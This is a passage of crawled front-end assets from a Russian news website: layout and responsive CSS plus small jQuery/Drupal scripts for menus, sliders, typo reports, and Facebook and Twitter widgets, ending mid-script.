  padding-left: 20px;
  padding-right: 0;
}

#block-views-main-block-6 .views-row-4 .views-field-field-image,
#block-views-main-block-6 .views-row-5 .views-field-field-image {
  width: 130px;
  height: 140px;
  float: right;
  margin-left: 30px;
}

#block-views-main-block-6 .views-row-4 .views-field-field-image {
  padding-right: 20px;
  border-right: 1px solid #c9c9c9;
}*/

#block-block-17 {
  width: 270px;
  float: left;
}

#block-block-17 .block-content > div {
  padding-top: 0 !important;
}

#block-views-news-list-block .views-row {
  position: relative;
  float: left;
  width: 310px;
  height: 320px;
  padding: 20px 0;
  border-top: 1px solid #c9c9c9;
}

#block-views-news-list-block .views-row-content {
  height: 316px;
  border-right: 1px solid #c9c9c9;
  padding: 0 20px;
}

#block-views-news-list-block .views-row:nth-child(10n+1),
#block-views-news-list-block .views-row:nth-child(10n+2) {
  width: 600px;
  height: 140px;
}

#block-views-news-list-block .views-row:nth-child(10n+1) img,
#block-views-news-list-block .views-row:nth-child(10n+2) img {
  width: 220px;
  margin-left: 20px;
  float: right;
}

#block-views-news-list-block .views-row:nth-child(10n+1) .views-field-title,
#block-views-news-list-block .views-row:nth-child(10n+2) .views-field-title {
  margin: 0;
}

#block-views-news-list-block .views-row:nth-child(10n+1) .views-row-content {
  padding-left: 0;
  padding-right: 20px;
  height: 140px;
}

#block-views-news-list-block .views-row:nth-child(10n+2) .views-row-content {
  padding-left: 20px;
  padding-right: 0;
  border: none;
}

#block-views-news-list-block .views-row:nth-child(10n+3),
#block-views-news-list-block .views-row:nth-child(10n+7),
#block-views-news-list-block .views-row:nth-child(10n+6),
#block-views-news-list-block .views-row:nth-child(10n+10) {
  width: 290px;
}

#block-views-news-list-block .views-row:nth-child(10n+3) .views-row-content,
#block-views-news-list-block .views-row:nth-child(10n+7) .views-row-content {
  padding-left: 0;
}

#block-views-news-list-block .views-row:nth-child(10n+6) .views-row-content,
#block-views-news-list-block .views-row:nth-child(10n+10) .views-row-content {
  padding-right: 0;
  border: none;
}

#block-views-news-list-block .views-row-7,
#block-views-news-list-block .views-row-8,
#block-views-news-list-block .views-row-9,
#block-views-news-list-block .views-row-47,
#block-views-news-list-block .views-row-48,
#block-views-news-list-block .views-row-49 {
  width: 290px;
}

#block-views-news-list-block .views-row-7,
#block-views-news-list-block .views-row-47 {
  width: 270px !important;
}

#block-views-news-list-block .views-row-10,
#block-views-news-list-block .views-row-50 {
  width: 350px !important;
}

#block-views-news-list-block .views-field-created {
  position: absolute;
  bottom: 20px;
}

#main-content,
.block-inner {
  margin: 0;
}

#block-views-more-block {
  padding-right: 20px;
  border-right: 1px solid #c9c9c9;
}

#block-views-more-block .block-title {
  border-top: 1px solid #c9c9c9;
  border-bottom: 1px solid #c9c9c9;
  font-size: 16px;
  font-family: 'Roboto Slab';
  font-weight: normal;
  padding: 5px 0;
}

#block-views-more-block .views-field-title {
  font-family: 'Lora', serif;
  font-size: 22px;
  line-height: 26px;
}

#block-views-more-block .view-id-more {
  margin-top: 40px;
}

#block-views-more-block img {
  float: left;
  margin-right: 20px;
}

#block-views-more-block .views-row {
  overflow: hidden;
  padding-bottom: 40px;
  margin-bottom: 40px;
  border-bottom: 1px solid #c9c9c9;
}

#block-views-more-block .views-row:last-child {
  border: none;
}

#block-views-more-block .views-field-body {
  line-height: 14px;
}

#block-views-most-popular-block {
  margin-bottom: 20px;
}

#block-views-most-popular-block .block-content {
  box-shadow: 0 5px 10px -5px #afafaf;
}

#block-views-most-popular-block .block-title {
  font-size: 16px;
  margin-bottom: 15px;
  background: url('images/popular-line.gif') no-repeat 100px 16px;
}

#block-views-most-popular-block .view-content {
  padding-bottom: 5px;
}

.view-id-most_popular  .views-field-title .field-content a {
  text-decoration: none;
}

.view-id-most_popular {
  background: #fff;
  border: 1px solid #ebebeb;
  /*border-radius: 4px;*/
}

.view-id-most_popular .views-row {
  position: relative;
  border-bottom: 1px solid #e8e8e8;
  height: 182px;
}

.view-id-most_popular .views-row:last-child {
  border-bottom: none;
}

.view-id-most_popular .views-row img {
  display: block;
}

.view-id-most_popular .views-field-created,
.view-id-most_popular .views-row a {
  -webkit-transition: color 0.2s linear;
  -moz-transition: color 0.2s linear;
  -o-transition: color 0.2s linear;
  transition: color 0.2s linear;
}

.view-id-most_popular .views-field-created {
  right: 20px;
  bottom: 20px;
  color: #888;
}

.view-id-most_popular .views-row:hover .views-field-created,
.view-id-most_popular .views-row:hover a {
  color: #fff;
}

.view-id-most_popular .views-row:hover .views-field-field-image a:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.4);
}

.view-id-most_popular .views-row .views-field-field-image {
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-transition: opacity 0.5s linear;
  -moz-transition: opacity 0.5s linear;
  -o-transition: opacity 0.5s linear;
  transition: opacity 0.5s linear;
}

.view-id-most_popular .views-row:hover .views-field-field-image {
  opacity: 1;
  background-color: rgba(0, 0, 0, 0.5);
}

.view-id-most_popular .views-field-title,
.view-id-most_popular .views-field-created {
  position: absolute;
  z-index: 100;
}

.view-id-most_popular .views-field-title a {
  display: block;
  padding: 25px;
}

.view-id-most_popular .views-field-title {
  top: 0;
}

#block-main-video {
  height: 260px;
  position: relative;
  margin-bottom: 20px;
}

#block-main-video .separator {
  width: 300px;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -150px;
  border-bottom: 1px solid #c9c9c9;
}

#block-multiblock-3,
#block-menu-menu-footer,
#block-menu-menu-about {
  height: 100px;
  float: left;
  margin-bottom: 50px !important;
}

#block-multiblock-3 {
  width: 470px;
}

#block-menu-menu-footer {
  width: 420px;
}

#block-menu-menu-footer .block-content {
  padding-left: 50px;
  border-left: 1px solid #c9c9c9;
  height: 72px !important;
}

#block-menu-menu-footer .block-title {
  padding-left: 50px;
}

#block-menu-menu-about {
  width: 250px;
  float: left;
}

#block-menu-menu-about .block-title {
  padding-left: 50px;
}

#block-menu-menu-about .block-content {
  padding-left: 50px;
  border-left: 1px solid #c9c9c9;
}

#block-menu-menu-about li {
  list-style: none;
}

#block-multiblock-3 .block-title,
#block-menu-menu-footer .block-title,
#block-menu-menu-about .block-title {
  color: #000;
  text-align: left;
  font-size: 16px;
  font-weight: bold;
  text-decoration: underline;
}

#block-multiblock-3 .block-content,
#block-menu-menu-footer .block-content {
  width: 100%;
  height: 30px;
  position: relative;
}

#block-multiblock-3 .menu li,
#block-menu-menu-footer .menu li {
  position: absolute;
  list-style: none;
}

#block-multiblock-3 .menu li:nth-child(1) {
  top: 0;
  left: 0;
}

#block-multiblock-3 .menu li:nth-child(2) {
  top: 0;
  left: 135px;
}

#block-multiblock-3 .menu li:nth-child(3) {
  top: 0;
  left: 270px;
}

#block-multiblock-3 .menu li:nth-child(4) {
  top: 25px;
  left: 0;
}

#block-multiblock-3 .menu li:nth-child(5) {
  top: 25px;
  left: 135px;
}

#block-multiblock-3 .menu li:nth-child(6) {
  top: 25px;
  left: 270px;
}

#block-multiblock-3 .menu li:nth-child(7) {
  top: 50px;
  left: 0;
}

#block-menu-menu-footer .menu li:nth-child(1) {
  top: 0;
  left: 50px;
}

#block-menu-menu-footer .menu li:nth-child(3) {
  top: 0;
  left: 185px;
}

#block-menu-menu-footer .menu li:nth-child(5) {
  top: 0;
  left: 320px;
}

#block-menu-menu-footer .menu li:nth-child(2) {
  top: 25px;
  left: 50px;
}

#block-menu-menu-footer .menu li:nth-child(4) {
  top: 25px;
  left: 185px;
}

#block-menu-menu-footer .menu li:nth-child(6) {
  top: 25px;
  left: 320px;
}

#block-menu-menu-footer .menu li:nth-child(7) {
  top: 50px;
  left: 50px;
}

#block-menu-menu-footer .menu li:nth-child(8) {
  top: 50px;
  left: 185px;
}

#block-multiblock-3 .menu .menu {
  display: none;
}

footer#footer {
  width: 100%;
  height: 210px;
  padding-top: 55px;
  margin-bottom: 70px;
  border-top: 1px solid #c9c9c9;
  margin-top: 100px;
  position: relative;
}

footer#footer .footer-logo {
  width: 60px;
  height: 79px;
  position: absolute;
  background: url('images/footer-logo.png') no-repeat;
  top: -40px;
  left: 50%;
  margin-left: -30px;
}

footer#footer .region-footer {
  width: 1200px;
  margin: 0 auto;
}

footer#footer .menu,
footer#footer .menu li {
  margin: 0;
  padding: 0;
}

footer#footer .menu li a {
  font-size: 16px;
  color: #000;
}

footer#footer #block-block-3 {
  clear: both;
  color: #8a8a8a
}

footer#footer #block-block-3 .block-content {
  font-size: 0.9em;
  text-align: left;
}

footer#footer .copy {
  display: block;
  margin-top: 15px;
}

#block-jquery-countdown-jquery-countdown,
#block-news-cik-phone {
  background: #fff;
  position: relative;
  border: 1px solid #ebebeb;
  border-radius: 4px;
  margin-bottom: 20px;
  color: #343434;
  box-shadow: 0 5px 10px -5px #afafaf
}

#block-news-cik-phone {
  text-align: center;
}

#block-jquery-countdown-jquery-countdown .block-title,
#block-news-cik-phone .block-title,
#block-news-election-search .block-title {
  font-size: 19px;
  line-height: 22px;
  text-transform: uppercase;
  margin: 0 20px;
  padding: 15px 40px;
  border-bottom: 1px solid #c9c9c9;
  text-align: center;
}

#block-news-election-search .block-title {
  padding: 15px 30px;
  border-bottom: 0;
}

#block-jquery-countdown-jquery-countdown .block-content,
#block-news-cik-phone .block-content {
  padding: 20px;
  line-height: 22px;
}

#block-jquery-countdown-jquery-countdown .hasCountdown {
  background: none;
  border: none;
}

#block-jquery-countdown-jquery-countdown .countdown_show4 .countdown_section {
  font-size: 18px;
  text-transform: lowercase;
}

#block-jquery-countdown-jquery-countdown .countdown_show4 .countdown_section .countdown_amount {
  font-size: 35px;
  font-weight: bold;
}

.mfp-content .site-search-block {
  text-align: center;
  width: 400px;
  height: 36px;
  margin: 0 auto;
}

.mfp-content .site-search-block .form-text {
  width: 300px;
}

.region-leaderboard {
  width: 200px;
  position: fixed;
  top: 40px;
  background: #fff;
  z-index: 1000;
  left: -205px;
  box-shadow: 3px 0 3px #9e9e9e;
}

.region-leaderboard ul.menu {
  padding-left: 30px;
}

.region-leaderboard ul.menu li {
  list-style: none;
  font-size: 16px;
  font-weight: bold;
}

#block-multiblock-5 ul.menu {
  border-bottom: 1px solid #c9c9c9;
  padding-bottom: 40px;
}

.page-analytics .region-sidebar-second,
.page-analytics #page-title,
.page-command .region-sidebar-second,
.page-photo .region-sidebar-second,
.page-video .region-sidebar-second,
.page-node-9 .region-sidebar-second,
.page-node-10 .region-sidebar-second,
.page-node-10 .pluso {
  display: none;
}

.page-analytics #content,
.page-command #content,
.page-photo #content,
.page-video #content,
.page-node-9 #content,
.page-node-10 #content {
  border: none;
}

.page-analytics .content-inner,
.page-command .content-inner,
.page-photo .content-inner,
.page-video .content-inner,
.page-node-9 .content-inner,
.page-node-10 .content-inner {
  margin-right: 0 !important;
}

#block-views-speakers-block {
  margin-bottom: 50px;
  overflow: hidden;
}

#block-views-speakers-block .block-title,
.view-events-chronology .view-header,
#block-views-persons-block .block-title {
  font-family: "PT Serif";
  font-size: 40px;
  border-bottom: 1px solid #c9c9c9;
  margin-bottom: 20px;
}

.view-events-chronology .view-header p {
  margin: 0;
}

#block-system-main .view-events-chronology .views-row {
  width: 600px;
  height: 560px;
}

#block-system-main .view-events-chronology .views-row .node-teaser {
  width: 580px;
  height: 540px;
}

#block-system-main .view-partners {
  overflow: hidden;
}

#block-system-main .view-partners .views-field-title,
#block-views-persons-block .view-persons .views-field-title {
  font-family: "PT Serif";
  font-size: 13px;
  text-align: center;
  margin: 0;
}

#block-system-main .view-partners .views-row,
#block-views-persons-block .view-persons .views-row {
  width: 240px;
  height: 290px;
  float: left;
  border-bottom: 1px solid #c9c9c9;
  margin-bottom: 20px;
}

#block-system-main .view-partners .views-row-content,
#block-views-persons-block .view-persons .views-row-content {
  height: 270px;
  padding: 0 20px;
  border-right: 1px solid #c9c9c9;
}

#block-views-speakers-block .views-row {
  width: 207px;
  height: 300px;
  float: left;
  padding-right: 20px;
  padding-left: 20px;
  margin-bottom: 20px;
  border-right: 1px solid #c9c9c9;
  font-family: "PT Serif";
  font-size: 13px;
  text-align: center;
}

#block-views-speakers-block .views-row-1,
#block-views-speakers-block .views-row-6,
#block-views-speakers-block .views-row-11 {
  padding-left: 0;
}

#block-views-speakers-block .views-row-5,
#block-views-speakers-block .views-row-10 {
  padding-right: 0;
  border-right: 0;
}

body.node-type-event .field-group-div{
  border: 2px solid #B1BCB8;
  border-radius: 3px;
  width: 365px;
  margin: 0 auto;
}

body.node-type-event .field-name-field-youtube-link a{
  background: url(images/yv.png) center top no-repeat;
  padding-top: 20px;
  width: 66px;
  height: 24px;
  display: block;
  text-align: center;
}

body.node-type-event .field-group-div .field{
  margin-top:-10px;
  margin-right: 5px;
  margin-left: 5px;
  display: inline-block;
  vertical-align: top;
}

body.node-type-event .field-group-div .field-name-field-slide-file .file-icon{
  display:none;
}

body.node-type-event .field-group-div .field-name-field-slide-file a{
  background: url(images/sl.png) center top no-repeat;
  padding-top: 20px;
  width: 66px;
  height: 24px;
  display: block;
  overflow: hidden;
  text-align: center;
}

body.node-type-event .group-files-mp .mps,
body.node-type-event .group-doc-files .mds{
  float: right;
  padding-right: 10px;
}

body.node-type-event .group-doc-files{
  margin-top: -2px;
}

body.node-type-event  .field-group-div .field-name-field-epub-file .file-icon,
body.node-type-event  .field-group-div .field-name-field-word-file .file-icon,
body.node-type-event  .field-group-div .field-name-field-fb2-file .file-icon{
  display: none;
}

body.node-type-event .field-group-div .field-name-field-epub-file a{
  background: url(images/epub.png) center top no-repeat;
  padding-top: 20px;
  width: 66px;
  height: 24px;
  display: block;
  overflow: hidden;
  text-align: center;
}

body.node-type-event  .field-group-div .field-name-field-word-file a{
  background: url(images/wd.png) center top no-repeat;
  padding-top: 20px;
  width: 66px;
  height: 24px;
  display: block;
  overflow: hidden;
  text-align: center;
}

body.node-type-event .field-group-div .field-name-field-fb2-file a {
  background: url(images/fb2.png) center top no-repeat;
  padding-top: 20px;
  width: 66px;
  height: 24px;
  display: block;
  overflow: hidden;
  text-align: center;
}

.node-photo .node-content .field-name-field-images .field-item {
  display: inline-block;
  width: 120px;
  margin-bottom: 20px;
  margin-right: 20px;
  vertical-align: top;
}

.node-photo .node-content .field-name-field-images .field-item:first-child {
  width: 820px;
  margin: 0 0 16px 0;
}

.node-action .node-content .field-name-field-images .field-item:first-child {
  margin-right: 20px;
}

.node-content .field-name-field-images .field-item:nth-child(6n + 1) {
  margin-right: 0;
}

.page-photo #block-system-main .views-row,
.page-video #block-system-main .views-row {
  width: 392px;
  height: 336px;
  padding: 20px 0;
}

.page-photo #block-system-main .views-row .views-row-content,
.page-video #block-system-main .views-row .views-row-content {
  padding: 0 20px;
  border-right: 1px solid #c9c9c9;
}

.page-photo #block-system-main .views-row:nth-child(3n+1) .views-row-content,
.page-video #block-system-main .views-row:nth-child(3n+1) .views-row-content {
  padding-left: 0;
}

.page-photo #block-system-main .views-row:nth-child(3n+2),
.page-video #block-system-main .views-row:nth-child(3n+2) {
  width: 414px;
}

.page-photo #block-system-main .views-row:nth-child(3n+3) .views-row-content,
.page-video #block-system-main .views-row:nth-child(3n+3) .views-row-content {
  border-right: 0;
  padding-right: 0;
}

#block-block-27 {
  width: 90px;
  font-size: 10px;
  position: absolute;
  bottom: 40px;
  left: 40px;
}

.page-investigation #page-title,
.page-actions #page-title,
.page-photo #page-title,
.page-infographics #page-title,
.page-video #page-title {
  display: none;
}

#block-block-26 {
  border-top: 1px solid #c9c9c9;
}

#block-block-26 .block-content {
  padding-top: 10px;
  margin-right: 20px;
}

#block-block-26 .smiteaser10455 {
  background: none;
}

#block-block-26 a.smititle10455 {
  font-size: 18px;
}

#block-multiblock-7,
#block-multiblock-9,
#block-multiblock-10,
#block-main-video-mobile {
  display: none;
}

.page-taxonomy-term .node {
  position: relative;
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-right: 20px;
  border-bottom: 1px solid #c9c9c9;
}

.page-taxonomy-term .node .node-date {
  position: static;
}

.view-id-photo .views-row {
  position: relative;
}

.view-id-photo .views-row .slider {
  top: auto;
  bottom: 80px;
  right: 22px;
}

.view-id-photo .views-field-field-images li {
  display: none;
  list-style: none;
  margin: 0;
}

.view-id-photo .views-field-field-images li:first-child {
  display: block;
}

#edit-save-view-amp,
#edit-save-view-amp-warnfix {
  display: none;
}

.page-node-add {
  font-family: Roboto !important;
}

#user-login .description {
  display: none;
}

#ulogin:before {
  content: 'Войти через социальные сети:';
  margin-right: 10px;
}
news

--- FILE ---
content_type: text/css
request_url: https://antimaidan.ru/sites/all/themes/main/css/mobile.css?r9rgfi
body_size: 7826
content:
@media only screen and (max-width: 1000px) {
    * {
        border-right: none !important;
        border-top: none !important;
    }

    .views-row,
    .views-row * {
        padding: 0 !important;
        margin: 0 !important;
    }

    .views-field-field-image,
    .node .field-name-field-image {
        width: auto !important;
        height: auto !important;
    }

    .node .field-name-field-image {
        float: right !important;
    }

    .node .node-date {
        font-size: 14px !important;
        float: none !important;
        margin: 10px 0 !important;
    }

    .node.node-teaser .node-date {
        position: relative !important;
        left: auto !important;
        bottom: auto !important;
        float: left !important;
        margin-top: 10px !important;
    }

    #menu-bar,
    .region-sidebar-second,
    #footer #block-multiblock-3,
    #footer #block-menu-menu-about,
    #footer #block-menu-menu-footer,
    #block-block-17,
    #block-block-27,
    #block-views-marquee-block,
    #block-views-photo-main-block,
    .footer-logo,
    .social,
    .error-report {
        display: none !important;
    }

    #content {
        border: none !important;
    }

    .content-inner {
        margin-right: 0 !important;
    }

    #page-wrapper,
    #footer,
    #block-views-marquee-block,
    .block,
    .views-row,
    #footer .region-footer,
    .content-inner,
    .node-more-item,
    .node-more-content {
        width: 100% !important;
        padding: 0 !important;
    }

    #footer {
        margin-top: 0 !important;
        margin-bottom: 0 !important;
        height: 150px !important;
    }

    #footer .region-inner {
        padding: 0 10px !important;
    }

    #header {
        top: 0 !important;
        padding-left: 10px !important;
        height: 40px !important;
    }

    #logo a {
        width: 185px !important;
        height: 40px !important;
        margin-top: -5px;
        display: block !important;
        background: url('images/logo-mobile.png') no-repeat !important;
        background-size: cover !important;
    }

    #logo img {
        display: none !important;
    }

    #menu {
        width: 26px !important;
        height: 22px !important;
        background-size: cover;
    }

    .views-row,
    .views-row-content,
    .block,
    .node-more-item,
    .node-more-content {
        height: auto !important;
        overflow: hidden !important;
        border: none !important;
    }

    .views-field-created {
        bottom: 16px !important;
        left: 0 !important;
    }

    .node-more-item .date {
        position: static !important;
        float: left !important;
        margin-top: 5px !important;
    }

    .views-field-title {
        font-size: 13px !important;
        text-align: left !important;
        max-height: 76px !important;
        overflow: hidden !important;
    }

    .views-row img,
    .node-more-item img {
        width: 150px !important;
        height: auto !important;
        float: right !important;
        margin-left: 10px !important;
    }

    .views-row {
        border-bottom: 1px solid #c9c9c9 !important;
        margin-bottom: 20px !important;
        padding-bottom: 20px !important;
    }

    .node-more-item {
        border-top: 1px solid #c9c9c9 !important;
        padding: 20px 0 !important;
    }

    #page-wrapper {
        padding-top: 40px !important;
    }

    #page {
        width: auto !important;
        padding: 0 10px !important;
        position: relative !important;
    }

    #block-system-main .views-row .node-teaser {
        width: auto !important;
        height: auto !important;
    }

    #block-views-main-block .views-row:first-child img {
        width: 100% !important;
        height: auto !important;
        float: none !important;
        margin-left: 0 !important;
    }

    #block-block-27 {
        width: 90px !important;
    }

    .region-leaderboard {
        width: 310px !important;
        left: -315px;
        top: 50px !important;
    }

    .region-leaderboard .menu {
        padding: 10px 10px 10px 20px !important;
        margin: 0 !important;
    }

    #page-title {
        font-size: 18px !important;
        line-height: 22px !important;
        padding-bottom: 0 !important;
        border-bottom: none !important;
    }

    blockquote.twitter-block {
        padding: 0 10px !important;
    }

    #block-views-main-block-4 .views-field-created {
        bottom: 36px !important;
    }

    #block-multiblock-7,
    #block-multiblock-9 {
        display: block !important;
    }

    blockquote.twitter-block a.tw {
        top: -42px !important;
    }

    #block-multiblock-7 {
        position: absolute;
        left: 30px;
        bottom: 80px;
    }

    #block-multiblock-7 .block-title {
        font-size: 14px;
        margin-left: 10px;
        margin-bottom: 2px;
    }

    #block-multiblock-7 .form-submit {
        width: 28px;
        height: 28px;
        padding: 0;
        margin: 0;
        background: url('images/search-mobile.png') no-repeat;
        font-size: 0;
        border: none;
        vertical-align: middle;
    }

    #block-multiblock-7 .form-text {
        width: 213px;
        background-color: #eee;
        border: none;
        border-radius: 8px;
        padding: 4px;
    }

    #block-multiblock-9 {
        position: absolute;
        left: 25px;
        bottom: 30px;
    }

    #block-multiblock-9 .block-content a {
        width: 30px;
        height: 30px;
        display: inline-block !important;
        margin: 0 5px;
        vertical-align: middle;
        background: url('images/icons-black.png') no-repeat;
    }

    #block-multiblock-9 .block-content a.vk {
        width: 45px;
        background-position: -30px 0;
    }

    #block-multiblock-9 .block-content a.facebook {
        width: 15px;
    }

    #block-multiblock-9 .block-content a.telegram {
        width: 32px;
        background-position: -93px 0;
    }

    #block-multiblock-9 .block-content a.twitter {
        width: 33px;
        background-position: -142px 0;
    }

    #block-multiblock-9 .block-content a.instagram {
        width: 26px;
        background-position: -192px 0;
    }

    #block-multiblock-9 .block-content a.youtube {
        width: 28px;
        background-position: -236px 0;
        margin-right: 0;
    }

    #block-block-26 {
        border-top: 1px solid #c9c9c9 !important;
        display: none;
    }

    .page-node-9 #columns,
    .page-node-10 #columns {
        border-bottom: 1px solid #c9c9c9 !important;
    }

    .node-photo .node-content .field-name-field-images .field-item:first-child {
        width: 100%;
    }

    #block-main-video-mobile {
        display: block !important;
    }

    #block-views-main-block-2 {
        margin-top: 0 !important;
        margin-bottom: 0 !important;
    }

    #columns,
    #block-views-main-block-5,
    #block-views-main-block-6 {
        margin-bottom: 0 !important;
    }

    #menu {
        background: url('images/menu-mobile.png') no-repeat !important;
        background-size: cover !important;
    }

    #block-views-news-list-block .views-row-7,
    #block-views-news-list-block .views-row-47 {
        width: 100% !important;
    }

    .view-id-photo .views-row .slider {
        display: none !important;
    }
}

@media only screen and (max-width: 350px) {
    .views-field-title {
        overflow: visible !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://antimaidan.ru/sites/all/themes/main/css/responsive.tablet.portrait.css?r9rgfi
body_size: 545
content:
/*
 *   Important Information about this CSS File
 *
 * - Do not delete or rename this file, if you do not use it leave it blank (delete
 *   everything) and the file will be skipped when you enable Production Mode in
 *   the Global theme settings.
 *
 * - Read the _README file in this directory, it contains useful help and other information.
 */
/* Increase the body font size on small devices */
/* line 16, ../sass/responsive.tablet.portrait.scss */
html {
  font-size: 81.3%;
}

/*# sourceMappingURL=responsive.tablet.portrait.css.map */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://antimaidan.ru/sites/all/modules/custom/main/js/main.js?r9rgfi
body_size: 176
content:
(function($) {
    $(function() {
        //$('#block-multiblock-3 .menu a').attr('target', '_blank');
        $("img.image-style-280x180").lazyload();
    });
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://antimaidan.ru/sites/all/modules/custom/main/js/facebook.js?r9rgfi
body_size: 455
content:
window.fbAsyncInit = function() {
    FB.init({
        appId      : '1011453135543029',
        xfbml      : true,
        version    : 'v2.4'
    });
};

(function(d, s, id){
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) {return;}
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/ru_RU/sdk.js";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://antimaidan.ru/sites/all/modules/custom/share/js/twitter.js?r9rgfi
body_size: 807
content:
(function ($) {
    Drupal.behaviors.twitter_button = {
        attach: function (context, settings) {
            $(window).load(function() {
                var uri = document.location;
                var a = $('blockquote.twitter-block a.tw');

                $.each(a, function() {
                    if ($(this).width() != null) {
                        $(this).attr('href', $(this).attr('href') + '&url=' + uri);
                        $(this).attr('target', '_blank');

                        $.getJSON('http://urls.api.twitter.com/1/urls/count.json?url=' + uri + '&callback=?', function(data) {
                            $('blockquote a').html(data.count);
                        });
                    }
                });
            });
        }
    };
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://antimaidan.ru/sites/all/themes/main/scripts/main.js?r9rgfi
body_size: 3998
content:
(function ($) {
    Drupal.behaviors.antimaidan = {
        attach: function (context) {
            //Scroll to top
            $('#scroll-page-up').click(function(e) {
                $('body,html').stop().animate({scrollTop:0},500);

                return false;
            });

            //Starting pluso if ajax
            if(typeof pluso !== 'undefined') {
                pluso.start();
            }

            //wrapping videos for responsive
            $('.node-content iframe', context).wrap('<div class="videoWrapper"></div>');

            scrollHandler();

            $('.marquee').marquee({duration: 12000});

            $('.region-leaderboard').height($(window).height() - 40);

            var menu_clicked = false;

            $('#menu').click(function() {
                var left;
                var width = parseInt($('.region-leaderboard').width()) + 5;

                if (!menu_clicked) {
                    left = '+=' + width;
                    menu_clicked = true;
                }
                else {
                    left = '-=' + width;
                    menu_clicked = false;
                }

                $('.region-leaderboard').animate({
                    left: left
                }, 800, function() {
                });
            });

            $('.slider').each(function() {
                var current_photo = 1;
                var slider = $(this);
                var images = slider.parent().parent().siblings('.views-field-field-images');
                var count_photo = images.find('li').length;

                show_photo();

                slider.find('.right').click(function() {
                    current_photo++;

                    if (current_photo > count_photo) {
                        current_photo = 1;
                    }

                    show_photo();
                });

                slider.find('.left').click(function() {
                    current_photo--;

                    if (current_photo < 1) {
                        current_photo = count_photo;
                    }

                    show_photo();
                });

                function show_photo() {
                    slider.find('.counter').html(current_photo + ' из ' + count_photo);
                    images.find('li').hide();

                    var li = images.find('li:nth-child(' + current_photo + ')');
                    var img = li.find('img');

                    img.attr('src', img.attr('data-original'));
                    img.removeAttr('data-original');

                    li.show();
                }
            });

            $('#block-search-form .form-submit, #block-search-form .block-title').click(function(e) {
                if ($('#block-search-form .block-title').css('display') != 'none') {
                    e.preventDefault();
                }

                $('#block-search-form .block-title').hide();

                var form_text = $('#block-search-form .form-text');

                form_text.removeAttr('placeholder');
                form_text.show();
                form_text.focus();
            });

            $('#block-multiblock-7 .form-text').removeAttr('placeholder');

            $('.field-type-file a').attr('target', '_blank');
        }};

    $(window).scroll(scrollHandler);

    function scrollHandler() {

        if (typeof(scrollHandler.upLink) === 'undefined') {
            scrollHandler.upLink = false;
        }

        if (typeof(scrollHandler.firstTime) === 'undefined') {
            scrollHandler.firstTime = false;
            $('#scroll-page-up').hide();
        }

        var scrollTop = $(window).scrollTop();

        if (scrollTop > 800) {
            if (!scrollHandler.upLink) $('#scroll-page-up').fadeIn();
            scrollHandler.upLink = true;
        } else {
            if (scrollHandler.upLink) $('#scroll-page-up').fadeOut();
            scrollHandler.upLink = false;
        }
    }
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://antimaidan.ru/sites/all/modules/typo/js/typo.js?r9rgfi
body_size: 2438
content:
(function ($) {
  // Show typo report window on Ctrl + Enter.
  // TODO: move this lines to behaviors.
  $(document).keydown(function(event) {
    if (event.ctrlKey && event.keyCode == 13) {
      $.fn.typo_report_window();
    }
  });

  // callback for Drupal ajax_command_invoke function
  $.fn.typo_js_callback = function(res) {
    $('#typo-report-message').css({'display': 'none'});
    $('#typo-report-result').css({'display': 'block'}).html(Drupal.t('Your message has been sent. Thank you.'));
    setTimeout(modalContentClose, 1000);
  };
  
  /**
   * Function restores typo report form if form was shown, but report was not sent.
   */
  function typo_restore_form() {
    if($('#typo-report-result').css('display') == 'none') {
      $('#typo-report-content').appendTo('#typo-report-wrapper');
    }
  }

  /**
   * Function shows modal window.
   */
  $.fn.typo_report_window = function() {
    var sel = typo_get_sel_text();
    if (sel.selected_text.length > Drupal.settings.typo.max_chars) {
      alert(Drupal.t('No more than !max_chars characters can be selected when creating a typo report.', {'!max_chars': Drupal.settings.typo.max_chars}));
    }
    else if (sel.selected_text.length == 0) {
    }
    else {
      // Get selection context.
      var context = typo_get_sel_context(sel);

      // Show dialog.
      Drupal.CTools.Modal.show(Drupal.settings.TypoModal);
      $('#typo-modal-content').html('&nbsp;');
      $('#typo-report-content').appendTo('#typo-modal-content');
      
      $('#typo-context-div').html(context);
      $('#typo-context').val(context);
      $('#typo-url').val(window.location);

      // Close modal by Esc press.
      $(document).keydown(typo_close = function(e) {
        if (e.keyCode == 27) {
          typo_restore_form();
          modalContentClose();
          $(document).unbind('keydown', typo_close);
        }
      });

      // Close modal by clicking outside the window.
      $('#modalBackdrop').click(typo_click_close = function(e) {
        typo_restore_form();
        modalContentClose();
        $('#modalBackdrop').unbind('click', typo_click_close);
      });

      // Close modal by "close" link click.
      $('#close').click(function(e) {
        typo_restore_form();
        modalContentClose();
        $(document).unbind('keydown', typo_close);
      });
    }
  };
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://antimaidan.ru/sites/all/modules/custom/infocratia/js/infocratia.js?r9rgfi
body_size: 722
content:
(function ($) {
    Drupal.behaviors.infocratia = {
        attach: function (context, settings) {
            $(window).load(function() {
                var i = 1;

                $('table#infocratia tr').each(function() {
                    if (i > 50) {
                        $(this).css('display', 'none');
                    }

                    i++;
                });
            });

            $('body.section-infocratia .more-link').click(function(e) {
                e.preventDefault();

                $('table#infocratia tr').css('display', '');
                $('body.section-infocratia .more-link').css('display', 'none');
            });
        }
    };
})(jQuery);



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://antimaidan.ru/sites/all/modules/custom/share/js/share.js?r9rgfi
body_size: 3186
content:
(function ($) {
    $(document).mouseup(function() {
        var active = $(':focus');
        var selection;

        if (active.hasClass('form-text')) {
            return;
        }

        if (window.getSelection) {
            selection = window.getSelection();
        }
        else if (document.getSelection) {
